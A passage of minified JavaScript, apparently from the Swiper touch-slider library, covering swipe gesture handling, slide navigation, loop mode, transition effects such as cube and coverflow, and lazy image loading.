						}, 0)) : b.slideTo(n) : n > b.slides.length - b.params.slidesPerView ? (b.fixLoop(), n = b.wrapper.children("." + b.params.slideClass + '[data-swiper-slide-index="' + s + '"]:not(.swiper-slide-duplicate)').eq(0).index(), setTimeout(function() {
							b.slideTo(n)
						}, 0)) : b.slideTo(n)
					} else b.slideTo(n)
				}
			};
			var S, C, z, M, E, P, k, I, L, B, D = "input, select, textarea, button",
				H = Date.now(),
				A = [];
			b.animating = !1, b.touches = {
				startX: 0,
				startY: 0,
				currentX: 0,
				currentY: 0,
				diff: 0
			};
			var G, O;
			if (b.onTouchStart = function(e) {
					if (e.originalEvent && (e = e.originalEvent), G = "touchstart" === e.type, G || !("which" in e) || 3 !== e.which) {
						if (b.params.noSwiping && o(e, "." + b.params.noSwipingClass)) return void(b.allowClick = !0);
						if (!b.params.swipeHandler || o(e, b.params.swipeHandler)) {
							var t = b.touches.currentX = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX,
								r = b.touches.currentY = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY;
							if (!(b.device.ioses && b.params.iosesEdgeSwipeDetection && t <= b.params.iosesEdgeSwipeThreshold)) {
								if (S = !0, C = !1, z = !0, E = void 0, O = void 0, b.touches.startX = t, b.touches.startY = r, M = Date.now(), b.allowClick = !0, b.updateContainerSize(), b.swipeDirection = void 0, b.params.threshold > 0 && (I = !1), "touchstart" !== e.type) {
									var i = !0;
									a(e.target).is(D) && (i = !1), document.activeElement && a(document.activeElement).is(D) && document.activeElement.blur(), i && e.preventDefault()
								}
								b.emit("onTouchStart", b, e)
							}
						}
					}
				}, b.onTouchMove = function(e) {
					if (e.originalEvent && (e = e.originalEvent), !G || "mousemove" !== e.type) {
						if (e.preventedByNestedSwiper) return b.touches.startX = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, void(b.touches.startY = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY);
						if (b.params.onlyExternal) return b.allowClick = !1, void(S && (b.touches.startX = b.touches.currentX = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, b.touches.startY = b.touches.currentY = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY, M = Date.now()));
						if (G && document.activeElement && e.target === document.activeElement && a(e.target).is(D)) return C = !0, void(b.allowClick = !1);
						if (z && b.emit("onTouchMove", b, e), !(e.targetTouches && e.targetTouches.length > 1)) {
							if (b.touches.currentX = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, b.touches.currentY = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY, "undefined" == typeof E) {
								var t = 180 * Math.atan2(Math.abs(b.touches.currentY - b.touches.startY), Math.abs(b.touches.currentX - b.touches.startX)) / Math.PI;
								E = b.isHorizontal() ? t > b.params.touchAngle : 90 - t > b.params.touchAngle
							}
							if (E && b.emit("onTouchMoveOpposite", b, e), "undefined" == typeof O && b.browser.ieTouch && (b.touches.currentX !== b.touches.startX || b.touches.currentY !== b.touches.startY) && (O = !0), S) {
								if (E) return void(S = !1);
								if (O || !b.browser.ieTouch) {
									b.allowClick = !1, b.emit("onSliderMove", b, e), e.preventDefault(), b.params.touchMoveStopPropagation && !b.params.nested && e.stopPropagation(), C || (i.loop && b.fixLoop(), k = b.getWrapperTranslate(), b.setWrapperTransition(0), b.animating && b.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"), b.params.autoplay && b.autoplaying && (b.params.autoplayDisableOnInteraction ? b.stopAutoplay() : b.pauseAutoplay()), B = !1, b.params.grabCursor && (b.container[0].style.cursor = "move", b.container[0].style.cursor = "-webkit-grabbing", b.container[0].style.cursor = "-moz-grabbin", b.container[0].style.cursor = "grabbing")), C = !0;
									var r = b.touches.diff = b.isHorizontal() ? b.touches.currentX - b.touches.startX : b.touches.currentY - b.touches.startY;
									r *= b.params.touchRatio, b.rtl && (r = -r), b.swipeDirection = r > 0 ? "prev" : "next", P = r + k;
									var s = !0;
									if (r > 0 && P > b.minTranslate() ? (s = !1, b.params.resistance && (P = b.minTranslate() - 1 + Math.pow(-b.minTranslate() + k + r, b.params.resistanceRatio))) : 0 > r && P < b.maxTranslate() && (s = !1, b.params.resistance && (P = b.maxTranslate() + 1 - Math.pow(b.maxTranslate() - k - r, b.params.resistanceRatio))),
										s && (e.preventedByNestedSwiper = !0), !b.params.allowSwipeToNext && "next" === b.swipeDirection && k > P && (P = k), !b.params.allowSwipeToPrev && "prev" === b.swipeDirection && P > k && (P = k), b.params.followFinger) {
										if (b.params.threshold > 0) {
											if (!(Math.abs(r) > b.params.threshold || I)) return void(P = k);
											if (!I) return I = !0, b.touches.startX = b.touches.currentX, b.touches.startY = b.touches.currentY, P = k, void(b.touches.diff = b.isHorizontal() ? b.touches.currentX - b.touches.startX : b.touches.currentY - b.touches.startY)
										}(b.params.freeMode || b.params.watchSlidesProgress) && b.updateActiveIndex(), b.params.freeMode && (0 === A.length && A.push({
											position: b.touches[b.isHorizontal() ? "startX" : "startY"],
											time: M
										}), A.push({
											position: b.touches[b.isHorizontal() ? "currentX" : "currentY"],
											time: (new window.Date).getTime()
										})), b.updateProgress(P), b.setWrapperTranslate(P)
									}
								}
							}
						}
					}
				}, b.onTouchEnd = function(e) {
					if (e.originalEvent && (e = e.originalEvent), z && b.emit("onTouchEnd", b, e), z = !1, S) {
						b.params.grabCursor && C && S && (b.container[0].style.cursor = "move", b.container[0].style.cursor = "-webkit-grab", b.container[0].style.cursor = "-moz-grab", b.container[0].style.cursor = "grab");
						var t = Date.now(),
							r = t - M;
						if (b.allowClick && (b.updateClickedSlide(e), b.emit("onTap", b, e), 300 > r && t - H > 300 && (L && clearTimeout(L), L = setTimeout(function() {
								b && (b.params.paginationHide && b.paginationContainer.length > 0 && !a(e.target).hasClass(b.params.bulletClass) && b.paginationContainer.toggleClass(b.params.paginationHiddenClass), b.emit("onClick", b, e))
							}, 300)), 300 > r && 300 > t - H && (L && clearTimeout(L), b.emit("onDoubleTap", b, e))), H = Date.now(), setTimeout(function() {
								b && (b.allowClick = !0)
							}, 0), !S || !C || !b.swipeDirection || 0 === b.touches.diff || P === k) return void(S = C = !1);
						S = C = !1;
						var i;
						if (i = b.params.followFinger ? b.rtl ? b.translate : -b.translate : -P, b.params.freeMode) {
							if (i < -b.minTranslate()) return void b.slideTo(b.activeIndex);
							if (i > -b.maxTranslate()) return void(b.slides.length < b.snapGrid.length ? b.slideTo(b.snapGrid.length - 1) : b.slideTo(b.slides.length - 1));
							if (b.params.freeModeMomentum) {
								if (A.length > 1) {
									var s = A.pop(),
										n = A.pop(),
										o = s.position - n.position,
										l = s.time - n.time;
									b.velocity = o / l, b.velocity = b.velocity / 2, Math.abs(b.velocity) < b.params.freeModeMinimumVelocity && (b.velocity = 0), (l > 150 || (new window.Date).getTime() - s.time > 300) && (b.velocity = 0)
								} else b.velocity = 0;
								A.length = 0;
								var p = 1e3 * b.params.freeModeMomentumRatio,
									d = b.velocity * p,
									u = b.translate + d;
								b.rtl && (u = -u);
								var c, m = !1,
									h = 20 * Math.abs(b.velocity) * b.params.freeModeMomentumBounceRatio;
								if (u < b.maxTranslate()) b.params.freeModeMomentumBounce ? (u + b.maxTranslate() < -h && (u = b.maxTranslate() - h), c = b.maxTranslate(), m = !0, B = !0) : u = b.maxTranslate();
								else if (u > b.minTranslate()) b.params.freeModeMomentumBounce ? (u - b.minTranslate() > h && (u = b.minTranslate() + h), c = b.minTranslate(), m = !0, B = !0) : u = b.minTranslate();
								else if (b.params.freeModeSticky) {
									var f, g = 0;
									for (g = 0; g < b.snapGrid.length; g += 1)
										if (b.snapGrid[g] > -u) {
											f = g;
											break
										}
									u = Math.abs(b.snapGrid[f] - u) < Math.abs(b.snapGrid[f - 1] - u) || "next" === b.swipeDirection ? b.snapGrid[f] : b.snapGrid[f - 1], b.rtl || (u = -u)
								}
								if (0 !== b.velocity) p = b.rtl ? Math.abs((-u - b.translate) / b.velocity) : Math.abs((u - b.translate) / b.velocity);
								else if (b.params.freeModeSticky) return void b.slideReset();
								b.params.freeModeMomentumBounce && m ? (b.updateProgress(c), b.setWrapperTransition(p), b.setWrapperTranslate(u), b.onTransitionStart(), b.animating = !0, b.wrapper.transitionEnd(function() {
									b && B && (b.emit("onMomentumBounce", b), b.setWrapperTransition(b.params.speed), b.setWrapperTranslate(c), b.wrapper.transitionEnd(function() {
										b && b.onTransitionEnd()
									}))
								})) : b.velocity ? (b.updateProgress(u), b.setWrapperTransition(p), b.setWrapperTranslate(u), b.onTransitionStart(), b.animating || (b.animating = !0, b.wrapper.transitionEnd(function() {
									b && b.onTransitionEnd()
								}))) : b.updateProgress(u), b.updateActiveIndex()
							}
							return void((!b.params.freeModeMomentum || r >= b.params.longSwipesMs) && (b.updateProgress(), b.updateActiveIndex()))
						}
						var v, w = 0,
							y = b.slidesSizesGrid[0];
						for (v = 0; v < b.slidesGrid.length; v += b.params.slidesPerGroup) "undefined" != typeof b.slidesGrid[v + b.params.slidesPerGroup] ? i >= b.slidesGrid[v] && i < b.slidesGrid[v + b.params.slidesPerGroup] && (w = v, y = b.slidesGrid[v + b.params.slidesPerGroup] - b.slidesGrid[v]) : i >= b.slidesGrid[v] && (w = v, y = b.slidesGrid[b.slidesGrid.length - 1] - b.slidesGrid[b.slidesGrid.length - 2]);
						var x = (i - b.slidesGrid[w]) / y;
						if (r > b.params.longSwipesMs) {
							if (!b.params.longSwipes) return void b.slideTo(b.activeIndex);
							"next" === b.swipeDirection && (x >= b.params.longSwipesRatio ? b.slideTo(w + b.params.slidesPerGroup) : b.slideTo(w)), "prev" === b.swipeDirection && (x > 1 - b.params.longSwipesRatio ? b.slideTo(w + b.params.slidesPerGroup) : b.slideTo(w))
						} else {
							if (!b.params.shortSwipes) return void b.slideTo(b.activeIndex);
							"next" === b.swipeDirection && b.slideTo(w + b.params.slidesPerGroup), "prev" === b.swipeDirection && b.slideTo(w)
						}
					}
				}, b._slideTo = function(e, a) {
					return b.slideTo(e, a, !0, !0)
				}, b.slideTo = function(e, a, t, r) {
					"undefined" == typeof t && (t = !0), "undefined" == typeof e && (e = 0), 0 > e && (e = 0), b.snapIndex = Math.floor(e / b.params.slidesPerGroup), b.snapIndex >= b.snapGrid.length && (b.snapIndex = b.snapGrid.length - 1);
					var i = -b.snapGrid[b.snapIndex];
					b.params.autoplay && b.autoplaying && (r || !b.params.autoplayDisableOnInteraction ? b.pauseAutoplay(a) : b.stopAutoplay()), b.updateProgress(i);
					for (var s = 0; s < b.slidesGrid.length; s++) - Math.floor(100 * i) >= Math.floor(100 * b.slidesGrid[s]) && (e = s);
					return !b.params.allowSwipeToNext && i < b.translate && i < b.minTranslate() ? !1 : !b.params.allowSwipeToPrev && i > b.translate && i > b.maxTranslate() && (b.activeIndex || 0) !== e ? !1 : ("undefined" == typeof a && (a = b.params.speed), b.previousIndex = b.activeIndex || 0, b.activeIndex = e, b.rtl && -i === b.translate || !b.rtl && i === b.translate ? (b.params.autoHeight && b.updateAutoHeight(), b.updateClasses(), "slide" !== b.params.effect && b.setWrapperTranslate(i), !1) : (b.updateClasses(), b.onTransitionStart(t), 0 === a ? (b.setWrapperTranslate(i), b.setWrapperTransition(0), b.onTransitionEnd(t)) : (b.setWrapperTranslate(i), b.setWrapperTransition(a), b.animating || (b.animating = !0, b.wrapper.transitionEnd(function() {
						b && b.onTransitionEnd(t)
					}))), !0))
				}, b.onTransitionStart = function(e) {
					"undefined" == typeof e && (e = !0), b.params.autoHeight && b.updateAutoHeight(), b.lazy && b.lazy.onTransitionStart(), e && (b.emit("onTransitionStart", b), b.activeIndex !== b.previousIndex && (b.emit("onSlideChangeStart", b), b.activeIndex > b.previousIndex ? b.emit("onSlideNextStart", b) : b.emit("onSlidePrevStart", b)))
				}, b.onTransitionEnd = function(e) {
					b.animating = !1, b.setWrapperTransition(0), "undefined" == typeof e && (e = !0), b.lazy && b.lazy.onTransitionEnd(), e && (b.emit("onTransitionEnd", b), b.activeIndex !== b.previousIndex && (b.emit("onSlideChangeEnd", b), b.activeIndex > b.previousIndex ? b.emit("onSlideNextEnd", b) : b.emit("onSlidePrevEnd", b))), b.params.hashnav && b.hashnav && b.hashnav.setHash()
				}, b.slideNext = function(e, a, t) {
					if (b.params.loop) {
						if (b.animating) return !1;
						b.fixLoop();
						b.container[0].clientLeft;
						return b.slideTo(b.activeIndex + b.params.slidesPerGroup, a, e, t)
					}
					return b.slideTo(b.activeIndex + b.params.slidesPerGroup, a, e, t)
				}, b._slideNext = function(e) {
					return b.slideNext(!0, e, !0)
				}, b.slidePrev = function(e, a, t) {
					if (b.params.loop) {
						if (b.animating) return !1;
						b.fixLoop();
						b.container[0].clientLeft;
						return b.slideTo(b.activeIndex - 1, a, e, t)
					}
					return b.slideTo(b.activeIndex - 1, a, e, t)
				}, b._slidePrev = function(e) {
					return b.slidePrev(!0, e, !0)
				}, b.slideReset = function(e, a, t) {
					return b.slideTo(b.activeIndex, a, e)
				}, b.setWrapperTransition = function(e, a) {
					b.wrapper.transition(e), "slide" !== b.params.effect && b.effects[b.params.effect] && b.effects[b.params.effect].setTransition(e), b.params.parallax && b.parallax && b.parallax.setTransition(e), b.params.scrollbar && b.scrollbar && b.scrollbar.setTransition(e), b.params.control && b.controller && b.controller.setTransition(e, a), b.emit("onSetTransition", b, e)
				}, b.setWrapperTranslate = function(e, a, t) {
					var r = 0,
						i = 0,
						n = 0;
					b.isHorizontal() ? r = b.rtl ? -e : e : i = e, b.params.roundLengths && (r = s(r), i = s(i)), b.params.virtualTranslate || (b.support.transforms3d ? b.wrapper.transform("translate3d(" + r + "px, " + i + "px, " + n + "px)") : b.wrapper.transform("translate(" + r + "px, " + i + "px)")), b.translate = b.isHorizontal() ? r : i;
					var o, l = b.maxTranslate() - b.minTranslate();
					o = 0 === l ? 0 : (e - b.minTranslate()) / l, o !== b.progress && b.updateProgress(e), a && b.updateActiveIndex(), "slide" !== b.params.effect && b.effects[b.params.effect] && b.effects[b.params.effect].setTranslate(b.translate), b.params.parallax && b.parallax && b.parallax.setTranslate(b.translate), b.params.scrollbar && b.scrollbar && b.scrollbar.setTranslate(b.translate), b.params.control && b.controller && b.controller.setTranslate(b.translate, t), b.emit("onSetTranslate", b, b.translate)
				}, b.getTranslate = function(e, a) {
					var t, r, i, s;
					return "undefined" == typeof a && (a = "x"), b.params.virtualTranslate ? b.rtl ? -b.translate : b.translate : (i = window.getComputedStyle(e, null), window.WebKitCSSMatrix ? (r = i.transform || i.webkitTransform, r.split(",").length > 6 && (r = r.split(", ").map(function(e) {
						return e.replace(",", ".")
					}).join(", ")), s = new window.WebKitCSSMatrix("none" === r ? "" : r)) : (s = i.MozTransform || i.OTransform || i.MsTransform || i.msTransform || i.transform || i.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"), t = s.toString().split(",")), "x" === a && (r = window.WebKitCSSMatrix ? s.m41 : 16 === t.length ? parseFloat(t[12]) : parseFloat(t[4])), "y" === a && (r = window.WebKitCSSMatrix ? s.m42 : 16 === t.length ? parseFloat(t[13]) : parseFloat(t[5])), b.rtl && r && (r = -r), r || 0)
				}, b.getWrapperTranslate = function(e) {
					return "undefined" == typeof e && (e = b.isHorizontal() ? "x" : "y"), b.getTranslate(b.wrapper[0], e)
				}, b.observers = [], b.initObservers = function() {
					if (b.params.observeParents)
						for (var e = b.container.parents(), a = 0; a < e.length; a++) l(e[a]);
					l(b.container[0], {
						childList: !1
					}), l(b.wrapper[0], {
						attributes: !1
					})
				}, b.disconnectObservers = function() {
					for (var e = 0; e < b.observers.length; e++) b.observers[e].disconnect();
					b.observers = []
				}, b.createLoop = function() {
					b.wrapper.children("." + b.params.slideClass + "." + b.params.slideDuplicateClass).remove();
					var e = b.wrapper.children("." + b.params.slideClass);
					"auto" !== b.params.slidesPerView || b.params.loopedSlides || (b.params.loopedSlides = e.length), b.loopedSlides = parseInt(b.params.loopedSlides || b.params.slidesPerView, 10), b.loopedSlides = b.loopedSlides + b.params.loopAdditionalSlides, b.loopedSlides > e.length && (b.loopedSlides = e.length);
					var t, r = [],
						i = [];
					for (e.each(function(t, s) {
							var n = a(this);
							t < b.loopedSlides && i.push(s), t < e.length && t >= e.length - b.loopedSlides && r.push(s), n.attr("data-swiper-slide-index", t)
						}), t = 0; t < i.length; t++) b.wrapper.append(a(i[t].cloneNode(!0)).addClass(b.params.slideDuplicateClass));
					for (t = r.length - 1; t >= 0; t--) b.wrapper.prepend(a(r[t].cloneNode(!0)).addClass(b.params.slideDuplicateClass))
				}, b.destroyLoop = function() {
					b.wrapper.children("." + b.params.slideClass + "." + b.params.slideDuplicateClass).remove(), b.slides.removeAttr("data-swiper-slide-index")
				}, b.reLoop = function(e) {
					var a = b.activeIndex - b.loopedSlides;
					b.destroyLoop(), b.createLoop(), b.updateSlidesSize(), e && b.slideTo(a + b.loopedSlides, 0, !1)
				}, b.fixLoop = function() {
					var e;
					b.activeIndex < b.loopedSlides ? (e = b.slides.length - 3 * b.loopedSlides + b.activeIndex, e += b.loopedSlides, b.slideTo(e, 0, !1, !0)) : ("auto" === b.params.slidesPerView && b.activeIndex >= 2 * b.loopedSlides || b.activeIndex > b.slides.length - 2 * b.params.slidesPerView) && (e = -b.slides.length + b.activeIndex + b.loopedSlides, e += b.loopedSlides, b.slideTo(e, 0, !1, !0))
				}, b.appendSlide = function(e) {
					if (b.params.loop && b.destroyLoop(), "object" == typeof e && e.length)
						for (var a = 0; a < e.length; a++) e[a] && b.wrapper.append(e[a]);
					else b.wrapper.append(e);
					b.params.loop && b.createLoop(), b.params.observer && b.support.observer || b.update(!0)
				}, b.prependSlide = function(e) {
					b.params.loop && b.destroyLoop();
					var a = b.activeIndex + 1;
					if ("object" == typeof e && e.length) {
						for (var t = 0; t < e.length; t++) e[t] && b.wrapper.prepend(e[t]);
						a = b.activeIndex + e.length
					} else b.wrapper.prepend(e);
					b.params.loop && b.createLoop(), b.params.observer && b.support.observer || b.update(!0), b.slideTo(a, 0, !1)
				}, b.removeSlide = function(e) {
					b.params.loop && (b.destroyLoop(), b.slides = b.wrapper.children("." + b.params.slideClass));
					var a, t = b.activeIndex;
					if ("object" == typeof e && e.length) {
						for (var r = 0; r < e.length; r++) a = e[r], b.slides[a] && b.slides.eq(a).remove(), t > a && t--;
						t = Math.max(t, 0)
					} else a = e, b.slides[a] && b.slides.eq(a).remove(), t > a && t--, t = Math.max(t, 0);
					b.params.loop && b.createLoop(), b.params.observer && b.support.observer || b.update(!0), b.params.loop ? b.slideTo(t + b.loopedSlides, 0, !1) : b.slideTo(t, 0, !1)
				}, b.removeAllSlides = function() {
					for (var e = [], a = 0; a < b.slides.length; a++) e.push(a);
					b.removeSlide(e)
				}, b.effects = {
					fade: {
						setTranslate: function() {
							for (var e = 0; e < b.slides.length; e++) {
								var a = b.slides.eq(e),
									t = a[0].swiperSlideOffset,
									r = -t;
								b.params.virtualTranslate || (r -= b.translate);
								var i = 0;
								b.isHorizontal() || (i = r, r = 0);
								var s = b.params.fade.crossFade ? Math.max(1 - Math.abs(a[0].progress), 0) : 1 + Math.min(Math.max(a[0].progress, -1), 0);
								a.css({
									opacity: s
								}).transform("translate3d(" + r + "px, " + i + "px, 0px)")
							}
						},
						setTransition: function(e) {
							if (b.slides.transition(e), b.params.virtualTranslate && 0 !== e) {
								var a = !1;
								b.slides.transitionEnd(function() {
									if (!a && b) {
										a = !0, b.animating = !1;
										for (var e = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], t = 0; t < e.length; t++) b.wrapper.trigger(e[t])
									}
								})
							}
						}
					},
					flip: {
						setTranslate: function() {
							for (var e = 0; e < b.slides.length; e++) {
								var t = b.slides.eq(e),
									r = t[0].progress;
								b.params.flip.limitRotation && (r = Math.max(Math.min(t[0].progress, 1), -1));
								var i = t[0].swiperSlideOffset,
									s = -180 * r,
									n = s,
									o = 0,
									l = -i,
									p = 0;
								if (b.isHorizontal() ? b.rtl && (n = -n) : (p = l, l = 0, o = -n, n = 0), t[0].style.zIndex = -Math.abs(Math.round(r)) + b.slides.length, b.params.flip.slideShadows) {
									var d = b.isHorizontal() ? t.find(".swiper-slide-shadow-left") : t.find(".swiper-slide-shadow-top"),
										u = b.isHorizontal() ? t.find(".swiper-slide-shadow-right") : t.find(".swiper-slide-shadow-bottom");
									0 === d.length && (d = a('<div class="swiper-slide-shadow-' + (b.isHorizontal() ? "left" : "top") + '"></div>'), t.append(d)), 0 === u.length && (u = a('<div class="swiper-slide-shadow-' + (b.isHorizontal() ? "right" : "bottom") + '"></div>'), t.append(u)), d.length && (d[0].style.opacity = Math.max(-r, 0)), u.length && (u[0].style.opacity = Math.max(r, 0))
								}
								t.transform("translate3d(" + l + "px, " + p + "px, 0px) rotateX(" + o + "deg) rotateY(" + n + "deg)")
							}
						},
						setTransition: function(e) {
							if (b.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), b.params.virtualTranslate && 0 !== e) {
								var t = !1;
								b.slides.eq(b.activeIndex).transitionEnd(function() {
									if (!t && b && a(this).hasClass(b.params.slideActiveClass)) {
										t = !0, b.animating = !1;
										for (var e = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], r = 0; r < e.length; r++) b.wrapper.trigger(e[r])
									}
								})
							}
						}
					},
					cube: {
						setTranslate: function() {
							var e, t = 0;
							b.params.cube.shadow && (b.isHorizontal() ? (e = b.wrapper.find(".swiper-cube-shadow"), 0 === e.length && (e = a('<div class="swiper-cube-shadow"></div>'), b.wrapper.append(e)), e.css({
								height: b.width + "px"
							})) : (e = b.container.find(".swiper-cube-shadow"), 0 === e.length && (e = a('<div class="swiper-cube-shadow"></div>'), b.container.append(e))));
							for (var r = 0; r < b.slides.length; r++) {
								var i = b.slides.eq(r),
									s = 90 * r,
									n = Math.floor(s / 360);
								b.rtl && (s = -s, n = Math.floor(-s / 360));
								var o = Math.max(Math.min(i[0].progress, 1), -1),
									l = 0,
									p = 0,
									d = 0;
								r % 4 === 0 ? (l = 4 * -n * b.size, d = 0) : (r - 1) % 4 === 0 ? (l = 0, d = 4 * -n * b.size) : (r - 2) % 4 === 0 ? (l = b.size + 4 * n * b.size, d = b.size) : (r - 3) % 4 === 0 && (l = -b.size, d = 3 * b.size + 4 * b.size * n), b.rtl && (l = -l), b.isHorizontal() || (p = l, l = 0);
								var u = "rotateX(" + (b.isHorizontal() ? 0 : -s) + "deg) rotateY(" + (b.isHorizontal() ? s : 0) + "deg) translate3d(" + l + "px, " + p + "px, " + d + "px)";
								if (1 >= o && o > -1 && (t = 90 * r + 90 * o, b.rtl && (t = 90 * -r - 90 * o)), i.transform(u), b.params.cube.slideShadows) {
									var c = b.isHorizontal() ? i.find(".swiper-slide-shadow-left") : i.find(".swiper-slide-shadow-top"),
										m = b.isHorizontal() ? i.find(".swiper-slide-shadow-right") : i.find(".swiper-slide-shadow-bottom");
									0 === c.length && (c = a('<div class="swiper-slide-shadow-' + (b.isHorizontal() ? "left" : "top") + '"></div>'), i.append(c)), 0 === m.length && (m = a('<div class="swiper-slide-shadow-' + (b.isHorizontal() ? "right" : "bottom") + '"></div>'), i.append(m)), c.length && (c[0].style.opacity = Math.max(-o, 0)), m.length && (m[0].style.opacity = Math.max(o, 0))
								}
							}
							if (b.wrapper.css({
									"-webkit-transform-origin": "50% 50% -" + b.size / 2 + "px",
									"-moz-transform-origin": "50% 50% -" + b.size / 2 + "px",
									"-ms-transform-origin": "50% 50% -" + b.size / 2 + "px",
									"transform-origin": "50% 50% -" + b.size / 2 + "px"
								}), b.params.cube.shadow)
								if (b.isHorizontal()) e.transform("translate3d(0px, " + (b.width / 2 + b.params.cube.shadowOffset) + "px, " + -b.width / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + b.params.cube.shadowScale + ")");
								else {
									var h = Math.abs(t) - 90 * Math.floor(Math.abs(t) / 90),
										f = 1.5 - (Math.sin(2 * h * Math.PI / 360) / 2 + Math.cos(2 * h * Math.PI / 360) / 2),
										g = b.params.cube.shadowScale,
										v = b.params.cube.shadowScale / f,
										w = b.params.cube.shadowOffset;
									e.transform("scale3d(" + g + ", 1, " + v + ") translate3d(0px, " + (b.height / 2 + w) + "px, " + -b.height / 2 / v + "px) rotateX(-90deg)")
								}
							var y = b.isSafari || b.isUiWebView ? -b.size / 2 : 0;
							b.wrapper.transform("translate3d(0px,0," + y + "px) rotateX(" + (b.isHorizontal() ? 0 : t) + "deg) rotateY(" + (b.isHorizontal() ? -t : 0) + "deg)")
						},
						setTransition: function(e) {
							b.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), b.params.cube.shadow && !b.isHorizontal() && b.container.find(".swiper-cube-shadow").transition(e)
						}
					},
					coverflow: {
						setTranslate: function() {
							for (var e = b.translate, t = b.isHorizontal() ? -e + b.width / 2 : -e + b.height / 2, r = b.isHorizontal() ? b.params.coverflow.rotate : -b.params.coverflow.rotate, i = b.params.coverflow.depth, s = 0, n = b.slides.length; n > s; s++) {
								var o = b.slides.eq(s),
									l = b.slidesSizesGrid[s],
									p = o[0].swiperSlideOffset,
									d = (t - p - l / 2) / l * b.params.coverflow.modifier,
									u = b.isHorizontal() ? r * d : 0,
									c = b.isHorizontal() ? 0 : r * d,
									m = -i * Math.abs(d),
									h = b.isHorizontal() ? 0 : b.params.coverflow.stretch * d,
									f = b.isHorizontal() ? b.params.coverflow.stretch * d : 0;
								Math.abs(f) < .001 && (f = 0), Math.abs(h) < .001 && (h = 0), Math.abs(m) < .001 && (m = 0), Math.abs(u) < .001 && (u = 0), Math.abs(c) < .001 && (c = 0);
								var g = "translate3d(" + f + "px," + h + "px," + m + "px)  rotateX(" + c + "deg) rotateY(" + u + "deg)";
								if (o.transform(g), o[0].style.zIndex = -Math.abs(Math.round(d)) + 1, b.params.coverflow.slideShadows) {
									var v = b.isHorizontal() ? o.find(".swiper-slide-shadow-left") : o.find(".swiper-slide-shadow-top"),
										w = b.isHorizontal() ? o.find(".swiper-slide-shadow-right") : o.find(".swiper-slide-shadow-bottom");
									0 === v.length && (v = a('<div class="swiper-slide-shadow-' + (b.isHorizontal() ? "left" : "top") + '"></div>'), o.append(v)), 0 === w.length && (w = a('<div class="swiper-slide-shadow-' + (b.isHorizontal() ? "right" : "bottom") + '"></div>'), o.append(w)), v.length && (v[0].style.opacity = d > 0 ? d : 0), w.length && (w[0].style.opacity = -d > 0 ? -d : 0)
								}
							}
							if (b.browser.ie) {
								var y = b.wrapper[0].style;
								y.perspectiveOrigin = t + "px 50%"
							}
						},
						setTransition: function(e) {
							b.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
						}
					}
				}, b.lazy = {
					initialImageLoaded: !1,
					loadImageInSlide: function(e, t) {
						if ("undefined" != typeof e && ("undefined" == typeof t && (t = !0), 0 !== b.slides.length)) {
							var r = b.slides.eq(e),
								i = r.find(".swiper-lazy:not(.swiper-lazy-loaded):not(.swiper-lazy-loading)");
							!r.hasClass("swiper-lazy") || r.hasClass("swiper-lazy-loaded") || r.hasClass("swiper-lazy-loading") || (i = i.add(r[0])), 0 !== i.length && i.each(function() {
								var e = a(this);
								e.addClass("swiper-lazy-loading");
								var i = e.attr("data-background"),
									s = e.attr("data-src"),
									n = e.attr("data-srcset");
								b.loadImage(e[0], s || i, n, !1, function() {
									if (i ? (e.css("background-image", 'url("' + i + '")'), e.removeAttr("data-background")) : (n && (e.attr("srcset", n), e.removeAttr("data-srcset")), s && (e.attr("src", s), e.removeAttr("data-src"))), e.addClass("swiper-lazy-loaded").removeClass("swiper-lazy-loading"), r.find(".swiper-lazy-preloader, .preloader").remove(), b.params.loop && t) {
										var a = r.attr("data-swiper-slide-index");
										if (r.hasClass(b.params.slideDuplicateClass)) {
											var o = b.wrapper.children('[data-swiper-slide-index="' + a + '"]:not(.' + b.params.slideDuplicateClass + ")");
											b.lazy.loadImageInSlide(o.index(), !1)
										} else {
											var l = b.wrapper.children("." + b.params.slideDuplicateClass + '[data-swiper-slide-index="' + a + '"]');
											b.lazy.loadImageInSlide(l.index(), !1)
										}
									}
									b.emit("onLazyImageReady", b, r[0], e[0])
								}), b.emit("onLazyImageLoad", b, r[0], e[0])
							})
						}
					},
					load: function() {
						var e;
						if (b.params.watchSlidesVisibility) b.wrapper.children("." + b.params.slideVisibleClass).each(function() {
							b.lazy.loadImageInSlide(a(this).index())
						});
						else if (b.params.slidesPerView > 1)
							for (e = b.activeIndex; e < b.activeIndex + b.params.slidesPerView; e++) b.slides[e] && b.lazy.loadImageInSlide(e);
						else b.lazy.loadImageInSlide(b.activeIndex);
						if (b.params.lazyLoadingInPrevNext)
							if (b.params.slidesPerView > 1 || b.params.lazyLoadingInPrevNextAmount && b.params.lazyLoadingInPrevNextAmount > 1) {
								var t = b.params.lazyLoadingInPrevNextAmount,
									r = b.params.slidesPerView,
									i = Math.min(b.activeIndex + r + Math.max(t, r), b.slides.length),
									s = Math.max(b.activeIndex - Math.max(r, t), 0);
								for (e = b.activeIndex + b.params.slidesPerView; i > e; e++) b.slides[e] && b.lazy.loadImageInSlide(e);
								for (e = s; e < b.activeIndex; e++) b.slides[e] && b.lazy.loadImageInSlide(e)
							} else {
								var n = b.wrapper.children("." + b.params.slideNextClass);
								n.length > 0 && b.lazy.loadImageInSlide(n.index());
								var o = b.wrapper.children("." + b.params.slidePrevClass);
								o.length > 0 && b.lazy.loadImageInSlide(o.index())
							}
					},
